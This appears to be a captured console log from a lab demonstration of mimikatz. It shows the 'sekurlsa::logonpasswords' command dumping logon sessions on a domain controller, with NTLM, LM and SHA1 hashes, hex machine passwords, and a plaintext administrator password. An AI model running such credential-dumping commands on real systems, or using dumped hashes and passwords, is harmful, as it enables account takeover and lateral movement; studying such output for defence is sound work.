 mimikatz 2.1 x64 (oe.eo)
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : DC1$
Domain : CENTOSO
Logon Server : (null)
Logon Time : 3/26/2016 1:37:07 PM
SID : S-1-5-20
msv :
[00000003] Primary
* Username : DC1$
* Domain : CENTOSO
* NTLM : 1ffc272f34f93984eb905469cb0bc636
* SHA1 : 8dd9f04fd109b5d8e50a5690dd1f8da3a15368c9
tspkg :
wdigest :
* Username : DC1$
* Domain : CENTOSO
* Password : 84 3a 61 7c 55 c8 e5 b5 9d 67 d5 75 23 fb e9 87 d4 2b e8 4
1 c1 97 bf e2 46 0c c9 55 c8 99 40 75 f0 d0 27 ab 33 5a d3 eb ec ba bf 53 0e 11
15 c6 88 db 25 e5 06 25 f6 5c 5c 36 30 97 ef e5 ae 10 1e 90 f9 1f e3 43 ad 63 de
71 01 65 fc f9 df 3b 62 80 e1 3b ae 5c 94 99 28 ec d9 f0 05 34 a1 e6 d6 f7 a9 d
1 94 86 1c 67 a7 b0 f1 80 ad 0c 00 73 3d 03 4b 94 cd 1e d1 58 3e bc 91 ab 1b 60
b4 00 de 1a 3c 32 26 07 ab 18 63 99 42 d2 7d 2c a8 78 db 05 9b 9c d7 3d 03 0f 97
4a 8b 72 77 88 c2 3f 8b ac a6 fa bb cb 47 ca 75 30 2c f0 80 e7 db d0 f4 62 39 a
0 a1 77 41 d6 94 85 c9 0c c9 d0 0d c6 e1 d7 2f 5f 17 b8 ac e8 fb 7f aa db 0d 12
33 4b 2c 61 48 da 81 99 ae 43 c8 c5 23 ac 83 89 48 1f 0b ea d4 50 61 54 1a 1a e7
b1 1d 73 2d 55 df 15
kerberos :
* Username : dc1$
* Domain : CENTOSO.COM
* Password : 84 3a 61 7c 55 c8 e5 b5 9d 67 d5 75 23 fb e9 87 d4 2b e8 4
1 c1 97 bf e2 46 0c c9 55 c8 99 40 75 f0 d0 27 ab 33 5a d3 eb ec ba bf 53 0e 11
15 c6 88 db 25 e5 06 25 f6 5c 5c 36 30 97 ef e5 ae 10 1e 90 f9 1f e3 43 ad 63 de
71 01 65 fc f9 df 3b 62 80 e1 3b ae 5c 94 99 28 ec d9 f0 05 34 a1 e6 d6 f7 a9 d
1 94 86 1c 67 a7 b0 f1 80 ad 0c 00 73 3d 03 4b 94 cd 1e d1 58 3e bc 91 ab 1b 60
b4 00 de 1a 3c 32 26 07 ab 18 63 99 42 d2 7d 2c a8 78 db 05 9b 9c d7 3d 03 0f 97
4a 8b 72 77 88 c2 3f 8b ac a6 fa bb cb 47 ca 75 30 2c f0 80 e7 db d0 f4 62 39 a
0 a1 77 41 d6 94 85 c9 0c c9 d0 0d c6 e1 d7 2f 5f 17 b8 ac e8 fb 7f aa db 0d 12
33 4b 2c 61 48 da 81 99 ae 43 c8 c5 23 ac 83 89 48 1f 0b ea d4 50 61 54 1a 1a e7
b1 1d 73 2d 55 df 15
ssp :
credman :
Authentication Id : 0 ; 409841 (00000000:000640f1)
Session : Interactive from 2
User Name : administrator
Domain : CENTOSO
Logon Server : DC1
Logon Time : 3/26/2016 1:42:02 PM
SID : S-1-5-21-2243265322-1033005515-3915097689-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : CENTOSO
* LM : a2ed94ffe8a70f68599884b8e1538080
* NTLM : 834d8149d83f0d8a5917e44c3a50e36f
* SHA1 : 2d96ff48d76038bd946cc09ff5396a340a2713c5
tspkg :
* Username : Administrator
* Domain : CENTOSO
* Password : il0v3EatL3m0n
wdigest :
* Username : Administrator
* Domain : CENTOSO
* Password : il0v3EatL3m0n
kerberos :
* Username : administrator
* Domain : CENTOSO.COM
* Password : il0v3EatL3m0n
安全先师